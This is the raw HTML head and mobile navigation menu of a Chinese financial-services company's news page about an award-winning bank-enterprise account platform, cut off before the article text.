

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yykj.com/insights-235
body_size: 160994
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="新闻资讯" />
    <meta name="keywords" content="新闻资讯" />
    <title>又获一奖！“银企账户智能化一站式综合服务平台”究竟是什么？-新闻资讯-银雁科技服务集团股份有限公司 </title>
    <link href="/Apps/Api/Ueditor/themes/iframe.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/base-v1.4.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/slick-theme.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/jquery.mCustomScrollbar.min.css" rel="stylesheet">
    <link href="/Public/Cn/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/main.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/media.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" href="/Public/Cn/css/swiper.min.css">
</head><body>
<!-- ph导航 -->
<header class="ys_navph3_header clearfix">
    <div class="ys_navph3_mea_cl fr">
        <div class="ys_navph3_menuph clearfix">
            <div class="ys_navph3_point">
                <span class="ys_navph3_navbtn"></span>
            </div>
        </div>
    </div>
    <div class="ys_navph3_logo fl">
        <a href="/"><img src="/Public/Uploads/uploadfile/images/20260120/guanwangshouye30zhounian.png" alt="guanwangshouye30zhounian.png"/></a>
    </div>
    <!-- 菜单 -->
    <div class="ys_navph3_other1 fr">
        <img class="ys_navph3_other11" src="/Public/Cn/images/l_sousuo.svg" alt="" />
    </div>
</header>
<!-- ph下拉 -->
<div class="ys_navph3_xial">
    <!-- 一级 -->
    <div class="ys_navph3_first">
        <div class="ys_navph3_firsttop">
            <div class="ys_navph3_firsttu">
                <img src="/Public/Cn/images/phclose.svg" alt="" />
            </div>
        </div>
        <div class="ys_navph3_gun">
            <div class="ys_navph3_gunb">
                <div class="ys_navph3_firstbot">
                    <ul>
                        <li class="ys_navph3_firstli l_navph3_firstlia clearfix " data-num="0">
                                                            <div class="ys_navph3_firstlifl fl">
                                    <a href="/"> 首页 </a>
                                </div>                                                    </li><li class="ys_navph3_firstli l_navph3_firstlia clearfix " data-num="1">
                            <div class="ys_navph3_firstlifl fl">
                                <a href="javascript:"> 产品与解决方案 </a>
                            </div>
                                                            <div class="ys_navph3_firstlifr fr">
                                <img src="/Public/Cn/images/more1.svg" alt="" />
                            </div>                        </li><li class="ys_navph3_firstli l_navph3_firstlia clearfix yxnav_active1" data-num="2">
                            <div class="ys_navph3_firstlifl fl">
                                <a href="javascript:"> 银雁动态 </a>
                            </div>
                                                            <div class="ys_navph3_firstlifr fr">
                                <img src="/Public/Cn/images/more1.svg" alt="" />
                            </div>                        </li><li class="ys_navph3_firstli l_navph3_firstlia clearfix " data-num="3">
                            <div class="ys_navph3_firstlifl fl">
                                <a href="javascript:"> 关于银雁 </a>
                            </div>
                                                            <div class="ys_navph3_firstlifr fr">
                                <img src="/Public/Cn/images/more1.svg" alt="" />
                            </div>                        </li><li class="ys_navph3_firstli l_navph3_firstlia clearfix " data-num="4">
                            <div class="ys_navph3_firstlifl fl">
                                <a href="javascript:"> 加入我们 </a>
                            </div>
                                                            <div class="ys_navph3_firstlifr fr">
                                <img src="/Public/Cn/images/more1.svg" alt="" />
                            </div>                        </li><li class="ys_navph3_firstli l_navph3_firstlia clearfix " data-num="5">
                                                            <div class="ys_navph3_firstlifl fl">
                                    <a href="/contact-us"> 联系我们 </a>
                                </div>                                                    </li>                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- 二级 -->
    <div class="ys_navph3_sec" data-num="0">
            <div class="ys_navph3_firsttop clearfix">
                <div class="ys_navph3_firstwz fl">返回</div>
                <div class="ys_navph3_firsttu fr">
                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                </div>
            </div>
            <div class="l_navph3_firstbot ys_navph3_firstbot">
                <ul>
                                    </ul>
            </div>
        </div><div class="ys_navph3_sec" data-num="1">
            <div class="ys_navph3_firsttop clearfix">
                <div class="ys_navph3_firstwz fl">返回</div>
                <div class="ys_navph3_firsttu fr">
                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                </div>
            </div>
            <div class="l_navph3_firstbot ys_navph3_firstbot">
                <ul>
                    <li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                    <a href="/products"> 产品 </a>
                                </div>
                                                                    <div class="ys_navph3_firstlifr fr">
                                    <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                </div>                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                <div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/products?tp0" target="_self">信控服务</a>
                                        <!-- 三级 -->
                                        <div class="l_navph_thr">
                                            <div class="ys_navph3_firsttop clearfix">
                                                <div class="ys_navph3_firstwz3 fl">返回</div>
                                                <div class="ys_navph3_firsttu fr">
                                                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                                                </div>
                                            </div>
                                            <ul>
                                                <li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/smart-reconciliation-service" target="_self">账户管理服务</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/smart-reconciliation-service" target="_self">智慧对账服务</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/client-information-verification-service" target="_self">客户信息核实</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/corporate-account-on-site-witnessing-service" target="_self">企业账户上门见证</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/bank-enterprise-reconciliation-management-system" target="_self">银企对账管理系统</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/account-risk-monitoring-system" target="_self">账户风险监测系统</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/credit-management-service" target="_self">信贷风险管理</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/credit-management-service" target="_self">信贷风险服务</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/merchandising-service" target="_self">商户服务</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/merchandising-service" target="_self">商户运维服务</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/merchandising-assisting-service" target="_self">辅助营销服务</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/consumer-and-retail-service" target="_self">零售核查服务</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/consumer-and-retail-service" target="_self">快消与零售稽核 </a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/offline-verification-service" target="_self">公共信控服务</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/offline-verification-service" target="_self">综合线下调研</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/notification-service" target="_self">年报通知服务 </a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/party-building-verification-service" target="_self">“小个专”党建信息核实服务</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li>                                            </ul>
                                        </div>                                    </div>
                                    <div class="l_navph3_more fr">
                                        <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                    </div>                                </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/products?tp1" target="_self">文档管理服务</a>
                                        <!-- 三级 -->
                                        <div class="l_navph_thr">
                                            <div class="ys_navph3_firsttop clearfix">
                                                <div class="ys_navph3_firstwz3 fl">返回</div>
                                                <div class="ys_navph3_firsttu fr">
                                                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                                                </div>
                                            </div>
                                            <ul>
                                                <li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/consulting-for-document-management" target="_self">文档管理服务</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/consulting-for-document-management" target="_self">文档管理咨询与培训</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/archive-transportation" target="_self">文档传送</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/document-sorting-and-digital-processing" target="_self">文档整理及数字化加工</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/system-building-for-document-management" target="_self">文档管理系统建设</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/document-stationary-providing" target="_self">档案用品提供</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/document-storage" target="_self">文档寄存保管</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/archive-classification-and-disposal" target="_self">档案鉴定与处置</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li>                                            </ul>
                                        </div>                                    </div>
                                    <div class="l_navph3_more fr">
                                        <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                    </div>                                </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/products?tp2" target="_self">场景运营服务</a>
                                        <!-- 三级 -->
                                        <div class="l_navph_thr">
                                            <div class="ys_navph3_firsttop clearfix">
                                                <div class="ys_navph3_firstwz3 fl">返回</div>
                                                <div class="ys_navph3_firsttu fr">
                                                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                                                </div>
                                            </div>
                                            <ul>
                                                <li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/bank-branch-services" target="_self">场景运营</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/bank-branch-services" target="_self">网点服务提升</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/scenario-marketing-service" target="_self">场景化精准营销</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/full-pipeline-management" target="_self">信贷业务流程服务</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/digital-government-service" target="_self">政务场景综合服务</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/vertical-industries-service" target="_self">专业行业场景</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="https://cfss.laihua.com/" target="_self">短视频营销</a>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </li>                                            </ul>
                                        </div>                                    </div>
                                    <div class="l_navph3_more fr">
                                        <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                    </div>                                </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/products?tp3" target="_self">客户运营服务</a>
                                        <!-- 三级 -->
                                        <div class="l_navph_thr">
                                            <div class="ys_navph3_firsttop clearfix">
                                                <div class="ys_navph3_firstwz3 fl">返回</div>
                                                <div class="ys_navph3_firsttu fr">
                                                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                                                </div>
                                            </div>
                                            <ul>
                                                <li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/client-operating-service" target="_self">客户运营</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/consulting-and-trainings" target="_self">咨询与培训</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/private-domain" target="_self">企微私域引流</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/client-operating-planning" target="_self">客户运营策划</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/outsourced-operation" target="_self">代运营服务</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/marketing-platform" target="_self">客户运营增长策略平台</a>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/customer-service-platform" target="_self">智能外呼平台</a>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </li>                                            </ul>
                                        </div>                                    </div>
                                    <div class="l_navph3_more fr">
                                        <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                    </div>                                </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/products?tp4" target="_self">集中作业服务</a>
                                        <!-- 三级 -->
                                        <div class="l_navph_thr">
                                            <div class="ys_navph3_firsttop clearfix">
                                                <div class="ys_navph3_firstwz3 fl">返回</div>
                                                <div class="ys_navph3_firsttu fr">
                                                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                                                </div>
                                            </div>
                                            <ul>
                                                <li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/intensification-operation" target="_self">集中作业服务</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/intensification-operation" target="_self">集约运营</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/finance-sharing-service" target="_self">财务共享平台</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/client-service-and-marketing" target="_self">呼叫中心</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/client-service-and-marketing" target="_self">呼叫营销</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li>                                            </ul>
                                        </div>                                    </div>
                                    <div class="l_navph3_more fr">
                                        <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                    </div>                                </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/products?tp5" target="_self">金融科技服务</a>
                                        <!-- 三级 -->
                                        <div class="l_navph_thr">
                                            <div class="ys_navph3_firsttop clearfix">
                                                <div class="ys_navph3_firstwz3 fl">返回</div>
                                                <div class="ys_navph3_firsttu fr">
                                                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                                                </div>
                                            </div>
                                            <ul>
                                                <li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/unified-payments-platform" target="_self">支付系统</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/unified-payments-platform" target="_self">统一支付平台</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/merchant-payments-middle-platform" target="_self">企业支付中台</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/transactions-simulation-software" target="_self">支付仿真软件</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/secondary-market-gold-exchange-system" target="_self">贵金属交易系统</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/secondary-market-gold-exchange-system" target="_self">交易所二级系统</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/gold-reserve-system" target="_self">积存金管理系统</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/physical-gold-reserve-system" target="_self">实物金管理系统</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/category120" target="_self">IT信息服务</a>
                                                                </div>
                                                            </div>
                                                            <div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/category120" target="_self">IT技术服务</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/it-test-service" target="_self">IT测试服务</a>
                                                                </div>
                                                            </div><div class="ys_navph3_firstli clearfix">
                                                                <div class="ys_navph3_firstlifl fl ">
                                                                    <a href="/it-operation-service" target="_self">IT运维服务</a>
                                                                </div>
                                                            </div>                                                        </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/anti-money-laundering-and-compliance-platform" target="_self">反洗钱合规治理平台</a>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/smart-tools" target="_self">智能交互</a>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </li><li class="ys_navph3_firstli l_navph3_firstli1">
                                                    <div class="l_phnavfirst">
                                                        <div class="l_phnavbt clearfix">
                                                            <div class="ys_navph3_firstli l_navpntit3 clearfix">
                                                                <div class="ys_navph3_firstlifl fl">
                                                                    <a href="/it-middle-platform" target="_self">技术中台</a>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </li>                                            </ul>
                                        </div>                                    </div>
                                    <div class="l_navph3_more fr">
                                        <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                    </div>                                </div>                            </div>
                        </div>
                    </li><li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                    <a href="/yanxiaoxia"> 数字化作业平台 </a>
                                </div>
                                                                    <div class="ys_navph3_firstlifr fr">
                                    <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                </div>                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                <div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/yanxiaoxia" target="_self">雁小侠线下服务平台</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/yanxiaoyun" target="_self">雁小云远程作业平台</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/yanxiaowen" target="_self">雁小文文档管理平台</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/yanxiaomei" target="_self">雁小美人才管理平台</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div>                            </div>
                        </div>
                    </li><li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                    <a href="/solution"> 解决方案 </a>
                                </div>
                                                                    <div class="ys_navph3_firstlifr fr">
                                    <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                </div>                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                <div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/solution-1" target="_self">文档全生命周期管理解决方案</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/solution-2" target="_self">场景运营综合解决方案</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/solution-3" target="_self">账户全生命周期管理解决方案</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/solution-6" target="_self">远程集约化运营解决方案</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/solution-33" target="_self">商户服务全流程解决方案</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div>                            </div>
